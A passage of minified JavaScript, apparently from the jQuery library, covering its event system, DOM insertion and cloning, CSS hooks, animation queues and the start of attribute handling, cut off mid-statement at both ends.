if(qt.test(o)){s=s||l.appendChild(n.createElement("div")),g=(Se.exec(o)||["",""])[1].toLowerCase(),p=c[g]||c._default,s.innerHTML=p[1]+e.htmlPrefilter(o)+p[2],d=p[0];while(d--)s=s.lastChild;e.merge(h,s.childNodes),(s=l.firstChild).textContent=""}
else h.push(n.createTextNode(o));l.textContent="",f=0;while(o=h[f++])if(i&&e.inArray(o,i)>-1)a&&a.push(o);else if(m=e.contains(o.ownerDocument,o),s=u(l.appendChild(o),"script"),m&&oe(s),r){d=0;while(o=s[d++])De.test(o.type||"")&&r.push(o)};return l};!function(){var e=o.createDocumentFragment().appendChild(o.createElement("div")),t=o.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),a.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",a.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var I=o.documentElement,At=/^key/,jt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function G(){return!0};function N(){return!1};function Ue(){try{return o.activeElement}catch(e){}};function ae(t,n,r,i,o,a){var s,u;if("object"==typeof n){"string"!=typeof r&&(i=i||r,r=void 0);for(u in n)ae(t,u,r,i,n[u],a);return t};if(null==i&&null==o?(o=r,i=r=void 0):null==o&&("string"==typeof r?(o=i,i=void 0):(o=i,i=r,r=void 0)),!1===o)o=N;else if(!o)return t;return 1===a&&(s=o,(o=function(t){return e().off(t),s.apply(this,arguments)}).guid=s.guid||(s.guid=e.guid++)),t.each(function(){e.event.add(this,n,o,i,r)})};e.event={global:{},add:function(t,n,i,o,a){var g,d,v,h,m,l,u,c,s,y,x,f=r.get(t);if(f){i.handler&&(i=(g=i).handler,a=g.selector),a&&e.find.matchesSelector(I,a),i.guid||(i.guid=e.guid++),(h=f.events)||(h=f.events={}),(d=f.handle)||(d=f.handle=function(n){return"undefined"!=typeof e&&e.event.triggered!==n.type?e.event.dispatch.apply(t,arguments):void 0}),m=(n=(n||"").match(p)||[""]).length;while(m--)s=x=(v=Ee.exec(n[m])||[])[1],y=(v[2]||"").split(".").sort(),s&&(u=e.event.special[s]||{},s=(a?u.delegateType:u.bindType)||s,u=e.event.special[s]||{},l=e.extend({type:s,origType:x,data:o,handler:i,guid:i.guid,selector:a,needsContext:a&&e.expr.match.needsContext.test(a),namespace:y.join(".")},g),(c=h[s])||((c=h[s]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(t,o,y,d)||t.addEventListener&&t.addEventListener(s,d)),u.add&&(u.add.call(t,l),l.handler.guid||(l.handler.guid=i.guid)),a?c.splice(c.delegateCount++,0,l):c.push(l),e.event.global[s]=!0)}},remove:function(t,n,i,o,a){var h,v,l,d,g,u,c,f,s,y,x,m=r.hasData(t)&&r.get(t);if(m&&(d=m.events)){g=(n=(n||"").match(p)||[""]).length;while(g--)if(l=Ee.exec(n[g])||[],s=x=l[1],y=(l[2]||"").split(".").sort(),s){c=e.event.special[s]||{},f=d[s=(o?c.delegateType:c.bindType)||s]||[],l=l[2]&&new RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"),v=h=f.length;while(h--)u=f[h],!a&&x!==u.origType||i&&i.guid!==u.guid||l&&!l.test(u.namespace)||o&&o!==u.selector&&("**"!==o||!u.selector)||(f.splice(h,1),u.selector&&f.delegateCount--,c.remove&&c.remove.call(t,u));v&&!f.length&&(c.teardown&&!1!==c.teardown.call(t,y,m.handle)||e.removeEvent(t,s,m.handle),delete d[s])}
else for(s in d)e.event.remove(t,s+n[g],i,o,!0);e.isEmptyObject(d)&&r.remove(t,"handle events")}},dispatch:function(t){var n=e.event.fix(t),i,l,c,a,o,f,u=new Array(arguments.length),p=(r.get(this,"events")||{})[n.type]||[],s=e.event.special[n.type]||{};for(u[0]=n,i=1;i<arguments.length;i++)u[i]=arguments[i];if(n.delegateTarget=this,!s.preDispatch||!1!==s.preDispatch.call(this,n)){f=e.event.handlers.call(this,n,p),i=0;while((a=f[i++])&&!n.isPropagationStopped()){n.currentTarget=a.elem,l=0;while((o=a.handlers[l++])&&!n.isImmediatePropagationStopped())n.rnamespace&&!n.rnamespace.test(o.namespace)||(n.handleObj=o,n.data=o.data,void 0!==(c=((e.event.special[o.origType]||{}).handle||o.handler).apply(a.elem,u))&&!1===(n.result=c)&&(n.preventDefault(),n.stopPropagation()))};return s.postDispatch&&s.postDispatch.call(this,n),n.result}},handlers:function(t,n){var o,l,i,a,s,c=[],u=n.delegateCount,r=t.target;if(u&&r.nodeType&&!("click"===t.type&&t.button>=1))for(;r!==this;r=r.parentNode||this)if(1===r.nodeType&&("click"!==t.type||!0!==r.disabled)){for(a=[],s={},o=0;o<u;o++)void 0===s[i=(l=n[o]).selector+" "]&&(s[i]=l.needsContext?e(i,this).index(r)>-1:e.find(i,this,null,[r]).length),s[i]&&a.push(l);a.length&&c.push({elem:r,handlers:a})};return r=this,u<n.length&&c.push({elem:r,handlers:n.slice(u)}),c},addProp:function(t,n){Object.defineProperty(e.Event.prototype,t,{enumerable:!0,configurable:!0,get:i(n)?function(){if(this.originalEvent)return n(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[e.expando]?t:new e.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Ue()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Ue()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&d(this,"input"))return this.click(),!1},_default:function(e){return d(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},e.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},e.Event=function(t,n){if(!(this instanceof e.Event))return new e.Event(t,n);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?G:N,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,n&&e.extend(this,n),this.timeStamp=t&&t.timeStamp||Date.now(),this[e.expando]=!0},e.Event.prototype={constructor:e.Event,isDefaultPrevented:N,isPropagationStopped:N,isImmediatePropagationStopped:N,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=G,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=G,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=G,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},e.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&At.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&jt.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},e.event.addProp),e.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,n){e.event.special[t]={delegateType:n,bindType:n,handle:function(t){var i,o=this,r=t.relatedTarget,a=t.handleObj;return r&&(r===o||e.contains(o,r))||(t.type=a.origType,i=a.handler.apply(this,arguments),t.type=n),i}}}),e.fn.extend({on:function(e,t,n,r){return ae(this,e,t,n,r)},one:function(e,t,n,r){return ae(this,e,t,n,r,1)},off:function(t,n,r){var i,o;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,e(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(o in t)this.off(o,n,t[o]);return this};return!1!==n&&"function"!=typeof n||(r=n,n=void 0),!1===r&&(r=N),this.each(function(){e.event.remove(this,t,r,n)})}});var kt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,St=/<script|<style|<link/i,Dt=/checked\s*(?:[^=]|=\s*.checked.)/i,Nt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ve(t,n){return d(t,"table")&&d(11!==n.nodeType?n:n.firstChild,"tr")?e(t).children("tbody")[0]||t:t};function Qt(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e};function Jt(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e};function Ge(t,n){var i,c,o,u,l,f,p,a;if(1===n.nodeType){if(r.hasData(t)&&(u=r.access(t),l=r.set(n,u),a=u.events)){delete l.handle,l.events={};for(o in a)for(i=0,c=a[o].length;i<c;i++)e.event.add(n,o,a[o][i])};s.hasData(t)&&(f=s.access(t),p=e.extend({},f),s.set(n,p))}};function Kt(e,t){var n=t.nodeName.toLowerCase();"input"===n&&ke.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)};function A(t,n,o,s){n=Pe.apply([],n);var f,m,p,d,l,y,c=0,h=t.length,x=h-1,g=n[0],v=i(g);if(v||h>1&&"string"==typeof g&&!a.checkClone&&Dt.test(g))return t.each(function(e){var r=t.eq(e);v&&(n[0]=g.call(this,e,r.html())),A(r,n,o,s)});if(h&&(f=Xe(n,t[0].ownerDocument,!1,t,s),m=f.firstChild,1===f.childNodes.length&&(f=m),m||s)){for(d=(p=e.map(u(f,"script"),Qt)).length;c<h;c++)l=f,c!==x&&(l=e.clone(l,!0,!0),d&&e.merge(p,u(l,"script"))),o.call(t[c],l,c);if(d)for(y=p[p.length-1].ownerDocument,e.map(p,Jt),c=0;c<d;c++)l=p[c],De.test(l.type||"")&&!r.access(l,"globalEval")&&e.contains(y,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?e._evalUrl&&e._evalUrl(l.src):Ie(l.textContent.replace(Nt,""),y,l))};return t};function Ye(t,n,r){for(var i,a=n?e.filter(n,t):t,o=0;null!=(i=a[o]);o++)r||1!==i.nodeType||e.cleanData(u(i)),i.parentNode&&(r&&e.contains(i.ownerDocument,i)&&oe(u(i,"script")),i.parentNode.removeChild(i));return t};e.extend({htmlPrefilter:function(e){return e.replace(kt,"<$1></$2>")},clone:function(t,n,r){var i,c,s,o,l=t.cloneNode(!0),f=e.contains(t.ownerDocument,t);if(!(a.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||e.isXMLDoc(t)))for(o=u(l),i=0,c=(s=u(t)).length;i<c;i++)Kt(s[i],o[i]);if(n)if(r)for(s=s||u(t),o=o||u(l),i=0,c=s.length;i<c;i++)Ge(s[i],o[i]);else Ge(t,l);return(o=u(l,"script")).length>0&&oe(o,!f&&u(t,"script")),l},cleanData:function(t){for(var i,n,o,u=e.event.special,a=0;void 0!==(n=t[a]);a++)if(B(n)){if(i=n[r.expando]){if(i.events)for(o in i.events)u[o]?e.event.remove(n,o):e.removeEvent(n,o,i.handle);n[r.expando]=void 0};n[s.expando]&&(n[s.expando]=void 0)}}}),e.fn.extend({detach:function(e){return Ye(this,e,!0)},remove:function(e){return Ye(this,e)},text:function(t){return m(this,function(t){return void 0===t?e.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return A(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ve(this,e).appendChild(e)})},prepend:function(){return A(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Ve(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return A(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return A(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var t,n=0;null!=(t=this[n]);n++)1===t.nodeType&&(e.cleanData(u(t,!1)),t.textContent="");return this},clone:function(t,n){return t=null!=t&&t,n=null==n?t:n,this.map(function(){return e.clone(this,t,n)})},html:function(t){return m(this,function(t){var r=this[0]||{},i=0,o=this.length;if(void 0===t&&1===r.nodeType)return r.innerHTML;if("string"==typeof t&&!St.test(t)&&!c[(Se.exec(t)||["",""])[1].toLowerCase()]){t=e.htmlPrefilter(t);try{for(;i<o;i++)1===(r=this[i]||{}).nodeType&&(e.cleanData(u(r,!1)),r.innerHTML=t);r=0}catch(n){}};r&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return A(this,arguments,function(n){var r=this.parentNode;e.inArray(this,t)<0&&(e.cleanData(u(this)),r&&r.replaceChild(n,this))},t)}}),e.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,n){e.fn[t]=function(t){for(var i,o=[],a=e(t),s=a.length-1,r=0;r<=s;r++)i=r===s?this:this.clone(!0),e(a[r])[n](i),ne.apply(o,i.get());return this.pushStack(o)}});var ee=new RegExp("^("+Ae+")(?!px)[a-z%]+$","i"),R=function(e){var n=e.ownerDocument.defaultView;return n&&n.opener||(n=t),n.getComputedStyle(e)},Et=new RegExp(g.join("|"),"i");!function(){function r(){if(n){i.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",n.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",I.appendChild(i).appendChild(n);var e=t.getComputedStyle(n);u="1%"!==e.top,p=12===s(e.marginLeft),n.style.right="60%",f=36===s(e.right),l=36===s(e.width),n.style.position="absolute",c=36===n.offsetWidth||"absolute",I.removeChild(i),n=null}};function s(e){return Math.round(parseFloat(e))};var u,l,c,f,p,i=o.createElement("div"),n=o.createElement("div");n.style&&(n.style.backgroundClip="content-box",n.cloneNode(!0).style.backgroundClip="",a.clearCloneStyle="content-box"===n.style.backgroundClip,e.extend(a,{boxSizingReliable:function(){return r(),l},pixelBoxStyles:function(){return r(),f},pixelPosition:function(){return r(),u},reliableMarginLeft:function(){return r(),p},scrollboxSize:function(){return r(),c}}))}();function P(t,n,r){var s,u,l,o,i=t.style;return(r=r||R(t))&&(""!==(o=r.getPropertyValue(n)||r[n])||e.contains(t.ownerDocument,t)||(o=e.style(t,n)),!a.pixelBoxStyles()&&ee.test(o)&&Et.test(n)&&(s=i.width,u=i.minWidth,l=i.maxWidth,i.minWidth=i.maxWidth=i.width=o,o=r.width,i.width=s,i.minWidth=u,i.maxWidth=l)),void 0!==o?o+"":o};function Qe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}};var Tt=/^(none|table(?!-c[ea]).+)/,be=/^--/,Ct={position:"absolute",visibility:"hidden",display:"block"},we={letterSpacing:"0",fontWeight:"400"},Te=["Webkit","Moz","ms"],Ce=o.createElement("div").style;function Zt(e){if(e in Ce)return e;var n=e[0].toUpperCase()+e.slice(1),t=Te.length;while(t--)if((e=Te[t]+n)in Ce)return e};function Je(t){var n=e.cssProps[t];return n||(n=e.cssProps[t]=Zt(t)||t),n};function Ke(e,t,n){var r=H.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t};function se(t,n,r,i,o,u){var a="width"===n?1:0,l=0,s=0;if(r===(i?"border":"content"))return 0;for(;a<4;a+=2)"margin"===r&&(s+=e.css(t,r+g[a],!0,o)),i?("content"===r&&(s-=e.css(t,"padding"+g[a],!0,o)),"margin"!==r&&(s-=e.css(t,"border"+g[a]+"Width",!0,o))):(s+=e.css(t,"padding"+g[a],!0,o),"padding"!==r?s+=e.css(t,"border"+g[a]+"Width",!0,o):l+=e.css(t,"border"+g[a]+"Width",!0,o));return!i&&u>=0&&(s+=Math.max(0,Math.ceil(t["offset"+n[0].toUpperCase()+n.slice(1)]-u-s-l-.5))),s};function Ze(t,n,r){var o=R(t),i=P(t,n,o),u="border-box"===e.css(t,"boxSizing",!1,o),s=u;if(ee.test(i)){if(!r)return i;i="auto"};return s=s&&(a.boxSizingReliable()||i===t.style[n]),("auto"===i||!parseFloat(i)&&"inline"===e.css(t,"display",!1,o))&&(i=t["offset"+n[0].toUpperCase()+n.slice(1)],s=!0),(i=parseFloat(i)||0)+se(t,n,r||(u?"border":"content"),s,o,i)+"px"};e.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=P(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,n,r,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,l,s,c=h(n),f=be.test(n),u=t.style;if(f||(n=Je(c)),s=e.cssHooks[n]||e.cssHooks[c],void 0===r)return s&&"get"in s&&void 0!==(o=s.get(t,!1,i))?o:u[n];"string"==(l=typeof r)&&(o=H.exec(r))&&o[1]&&(r=ze(t,n,o),l="number"),null!=r&&r===r&&("number"===l&&(r+=o&&o[3]||(e.cssNumber[c]?"":"px")),a.clearCloneStyle||""!==r||0!==n.indexOf("background")||(u[n]="inherit"),s&&"set"in s&&void 0===(r=s.set(t,r,i))||(f?u.setProperty(n,r):u[n]=r))}},css:function(t,n,r,i){var o,a,s,u=h(n);return be.test(n)||(n=Je(u)),(s=e.cssHooks[n]||e.cssHooks[u])&&"get"in s&&(o=s.get(t,!0,r)),void 0===o&&(o=P(t,n,i)),"normal"===o&&n in we&&(o=we[n]),""===r||r?(a=parseFloat(o),!0===r||isFinite(a)?a||0:o):o}}),e.each(["height","width"],function(t,n){e.cssHooks[n]={get:function(t,r,i){if(r)return!Tt.test(e.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?Ze(t,n,i):je(t,Ct,function(){return Ze(t,n,i)})},set:function(t,r,i){var u,o=R(t),l="border-box"===e.css(t,"boxSizing",!1,o),s=i&&se(t,n,i,l,o);return l&&a.scrollboxSize()===o.position&&(s-=Math.ceil(t["offset"+n[0].toUpperCase()+n.slice(1)]-parseFloat(o[n])-se(t,n,"border",!1,o)-.5)),s&&(u=H.exec(r))&&"px"!==(u[3]||"px")&&(t.style[n]=r,r=e.css(t,n)),Ke(t,r,s)}}}),e.cssHooks.marginLeft=Qe(a.reliableMarginLeft,function(e,t){if(t)return(parseFloat(P(e,"marginLeft"))||e.getBoundingClientRect().left-je(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),e.each({margin:"",padding:"",border:"Width"},function(t,n){e.cssHooks[t+n]={expand:function(e){for(var r=0,o={},i="string"==typeof e?e.split(" "):[e];r<4;r++)o[t+g[r]+n]=i[r]||i[r-2]||i[0];return o}},"margin"!==t&&(e.cssHooks[t+n].set=Ke)}),e.fn.extend({css:function(t,n){return m(this,function(t,n,r){var o,a,s={},i=0;if(Array.isArray(n)){for(o=R(t),a=n.length;i<a;i++)s[n[i]]=e.css(t,n[i],!1,o);return s};return void 0!==r?e.style(t,n,r):e.css(t,n)},t,n,arguments.length>1)}});function l(e,t,n,r,i){return new l.prototype.init(e,t,n,r,i)};e.Tween=l,l.prototype={constructor:l,init:function(t,n,r,i,o,a){this.elem=t,this.prop=r,this.easing=o||e.easing._default,this.options=n,this.start=this.now=this.cur(),this.end=i,this.unit=a||(e.cssNumber[r]?"":"px")},cur:function(){var e=l.propHooks[this.prop];return e&&e.get?e.get(this):l.propHooks._default.get(this)},run:function(t){var n,r=l.propHooks[this.prop];return this.options.duration?this.pos=n=e.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=n=t,this.now=(this.end-this.start)*n+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):l.propHooks._default.set(this),this}},l.prototype.init.prototype=l.prototype,l.propHooks={_default:{get:function(t){var n;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(n=e.css(t.elem,t.prop,""))&&"auto"!==n?n:0},set:function(t){e.fx.step[t.prop]?e.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[e.cssProps[t.prop]]&&!e.cssHooks[t.prop]?t.elem[t.prop]=t.now:e.style(t.elem,t.prop,t.now+t.unit)}}},l.propHooks.scrollTop=l.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},e.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},e.fx=l.prototype.init,e.fx.step={};var T,M,bt=/^(?:toggle|show|hide)$/,wt=/queueHooks$/;function ue(){M&&(!1===o.hidden&&t.requestAnimationFrame?t.requestAnimationFrame(ue):t.setTimeout(ue,e.fx.interval),e.fx.tick())};function et(){return t.setTimeout(function(){T=void 0}),T=Date.now()};function Y(e,t){var i,r=0,n={height:e};for(t=t?1:0;r<4;r+=2-t)n["margin"+(i=g[r])]=n["padding"+i]=e;return t&&(n.opacity=n.width=e),n};function tt(e,t,n){for(var i,o=(f.tweeners[t]||[]).concat(f.tweeners["*"]),r=0,a=o.length;r<a;r++)if(i=o[r].call(n,t,e))return i};function en(t,n,i){var o,h,m,c,y,l,s,f,v="width"in n||"height"in n,d=this,g={},u=t.style,p=t.nodeType&&W(t),a=r.get(t,"fxshow");i.queue||(null==(c=e._queueHooks(t,"fx")).unqueued&&(c.unqueued=0,y=c.empty.fire,c.empty.fire=function(){c.unqueued||y()}),c.unqueued++,d.always(function(){d.always(function(){c.unqueued--,e.queue(t,"fx").length||c.empty.fire()})}));for(o in n)if(h=n[o],bt.test(h)){if(delete n[o],m=m||"toggle"===h,h===(p?"hide":"show")){if("show"!==h||!a||void 0===a[o])continue;p=!0};g[o]=a&&a[o]||e.style(t,o)};if((l=!e.isEmptyObject(n))||!e.isEmptyObject(g)){v&&1===t.nodeType&&(i.overflow=[u.overflow,u.overflowX,u.overflowY],null==(s=a&&a.display)&&(s=r.get(t,"display")),"none"===(f=e.css(t,"display"))&&(s?f=s:(D([t],!0),s=t.style.display||s,f=e.css(t,"display"),D([t]))),("inline"===f||"inline-block"===f&&null!=s)&&"none"===e.css(t,"float")&&(l||(d.done(function(){u.display=s}),null==s&&(f=u.display,s="none"===f?"":f)),u.display="inline-block")),i.overflow&&(u.overflow="hidden",d.always(function(){u.overflow=i.overflow[0],u.overflowX=i.overflow[1],u.overflowY=i.overflow[2]})),l=!1;for(o in g)l||(a?"hidden"in a&&(p=a.hidden):a=r.access(t,"fxshow",{display:s}),m&&(a.hidden=!p),p&&D([t],!0),d.done(function(){p||D([t]),r.remove(t,"fxshow");for(o in g)e.style(t,o,g[o])})),l=tt(p?a[o]:0,o,d),o in a||(a[o]=l.start,p&&(l.end=l.start,l.start=0))}};function tn(t,n){var r,o,a,i,s;for(r in t)if(o=h(r),a=n[o],i=t[r],Array.isArray(i)&&(a=i[1],i=t[r]=i[0]),r!==o&&(t[o]=i,delete t[r]),(s=e.cssHooks[o])&&"expand"in s){i=s.expand(i),delete t[o];for(r in i)r in t||(t[r]=i[r],n[r]=a)}
else n[o]=a};function f(t,n,r){var s,u,l=0,d=f.prefilters.length,a=e.Deferred().always(function(){delete p.elem}),p=function(){if(u)return!1;for(var s=T||et(),e=Math.max(0,o.startTime+o.duration-s),n=1-(e/o.duration||0),r=0,i=o.tweens.length;r<i;r++)o.tweens[r].run(n);return a.notifyWith(t,[o,n,e]),n<1&&i?e:(i||a.notifyWith(t,[o,1,0]),a.resolveWith(t,[o]),!1)},o=a.promise({elem:t,props:e.extend({},n),opts:e.extend(!0,{specialEasing:{},easing:e.easing._default},r),originalProperties:n,originalOptions:r,startTime:T||et(),duration:r.duration,tweens:[],createTween:function(n,r){var i=e.Tween(t,o.opts,n,r,o.opts.specialEasing[n]||o.opts.easing);return o.tweens.push(i),i},stop:function(e){var n=0,r=e?o.tweens.length:0;if(u)return this;for(u=!0;n<r;n++)o.tweens[n].run(1);return e?(a.notifyWith(t,[o,1,0]),a.resolveWith(t,[o,e])):a.rejectWith(t,[o,e]),this}}),c=o.props;for(tn(c,o.opts.specialEasing);l<d;l++)if(s=f.prefilters[l].call(o,t,c,o.opts))return i(s.stop)&&(e._queueHooks(o.elem,o.opts.queue).stop=s.stop.bind(s)),s;return e.map(c,tt,o),i(o.opts.start)&&o.opts.start.call(t,o),o.progress(o.opts.progress).done(o.opts.done,o.opts.complete).fail(o.opts.fail).always(o.opts.always),e.fx.timer(e.extend(p,{elem:t,anim:o,queue:o.opts.queue})),o};e.Animation=e.extend(f,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ze(n.elem,e,H.exec(t),n),n}]},tweener:function(e,t){i(e)?(t=e,e=["*"]):e=e.match(p);for(var n,r=0,o=e.length;r<o;r++)n=e[r],f.tweeners[n]=f.tweeners[n]||[],f.tweeners[n].unshift(t)},prefilters:[en],prefilter:function(e,t){t?f.prefilters.unshift(e):f.prefilters.push(e)}}),e.speed=function(t,n,r){var o=t&&"object"==typeof t?e.extend({},t):{complete:r||!r&&n||i(t)&&t,duration:t,easing:r&&n||n&&!i(n)&&n};return e.fx.off?o.duration=0:"number"!=typeof o.duration&&(o.duration in e.fx.speeds?o.duration=e.fx.speeds[o.duration]:o.duration=e.fx.speeds._default),null!=o.queue&&!0!==o.queue||(o.queue="fx"),o.old=o.complete,o.complete=function(){i(o.old)&&o.old.call(this),o.queue&&e.dequeue(this,o.queue)},o},e.fn.extend({fadeTo:function(e,t,n,r){return this.filter(W).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,n,i,o){var u=e.isEmptyObject(t),s=e.speed(n,i,o),a=function(){var n=f(this,e.extend({},t),s);(u||r.get(this,"finish"))&&n.stop(!0)};return a.finish=a,u||!1===s.queue?this.each(a):this.queue(s.queue,a)},stop:function(t,n,i){var o=function(e){var t=e.stop;delete e.stop,t(i)};return"string"!=typeof t&&(i=n,n=t,t=void 0),n&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var u=!0,n=null!=t&&t+"queueHooks",s=e.timers,a=r.get(this);if(n)a[n]&&a[n].stop&&o(a[n]);else for(n in a)a[n]&&a[n].stop&&wt.test(n)&&o(a[n]);for(n=s.length;n--;)s[n].elem!==this||null!=t&&s[n].queue!==t||(s[n].anim.stop(i),u=!1,s.splice(n,1));!u&&i||e.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var n,a=r.get(this),i=a[t+"queue"],s=a[t+"queueHooks"],o=e.timers,u=i?i.length:0;for(a.finish=!0,e.queue(this,t,[]),s&&s.stop&&s.stop.call(this,!0),n=o.length;n--;)o[n].elem===this&&o[n].queue===t&&(o[n].anim.stop(!0),o.splice(n,1));for(n=0;n<u;n++)i[n]&&i[n].finish&&i[n].finish.call(this);delete a.finish})}}),e.each(["toggle","show","hide"],function(t,n){var r=e.fn[n];e.fn[n]=function(e,t,i){return null==e||"boolean"==typeof e?r.apply(this,arguments):this.animate(Y(n,!0),e,t,i)}}),e.each({slideDown:Y("show"),slideUp:Y("hide"),slideToggle:Y("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,n){e.fn[t]=function(e,t,r){return this.animate(n,e,t,r)}}),e.timers=[],e.fx.tick=function(){var r,t=0,n=e.timers;for(T=Date.now();t<n.length;t++)(r=n[t])()||n[t]!==r||n.splice(t--,1);n.length||e.fx.stop(),T=void 0},e.fx.timer=function(t){e.timers.push(t),e.fx.start()},e.fx.interval=13,e.fx.start=function(){M||(M=!0,ue())},e.fx.stop=function(){M=null},e.fx.speeds={slow:600,fast:200,_default:400},e.fn.delay=function(n,r){return n=e.fx?e.fx.speeds[n]||n:n,r=r||"fx",this.queue(r,function(e,r){var i=t.setTimeout(e,n);r.stop=function(){t.clearTimeout(i)}})},function(){var e=o.createElement("input"),t=o.createElement("select").appendChild(o.createElement("option"));e.type="checkbox",a.checkOn=""!==e.value,a.optSelected=t.selected,(e=o.createElement("input")).value="t",e.type="radio",a.radioValue="t"===e.value}();var xe,L=e.expr.attrHandle;e.fn.extend({attr:function(t,n){return m(this,e.attr,t,n,arguments.length>1)},removeAttr:function(t){return this.each(function(){e.removeAttr(this,t)})}}),e.extend({attr:function(t,n,r){var o,i,a=t.nodeType;if(3!==a&&8!==a&&2!==a)return"undefined"==typeof t.getAttribute?e.prop(t,n,r):(1===a&&e.isXMLDoc(t)||(i=e.attrHooks[n.toLowerCase()]||(e.expr.match.bool.test(n)?xe:void 0)),void 0!==r?null===r?void e.removeAttr(t,n):i&&"set"in i&&void 0!==(o=i.set(t,r,n))?o:(t.setAttribute(n,r+""),r):i&&"get"in i&&null!==(o=i.get(t,n))?o:null==(o=e.find.attr(t,n))?void 0:o)},attrHooks:{type:{set:function(e,t){if(!a.radioValue&&"radio"===t&&d(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var 